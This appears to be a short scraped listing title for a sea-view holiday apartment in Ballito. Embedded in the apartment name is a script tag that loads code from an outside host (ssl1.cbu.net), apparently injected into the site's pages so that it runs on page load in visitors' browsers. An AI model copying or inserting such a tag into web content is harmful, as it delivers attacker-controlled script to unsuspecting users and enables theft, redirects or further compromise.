 Amazing Sea View Apartment La Ballito Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Ballito - 1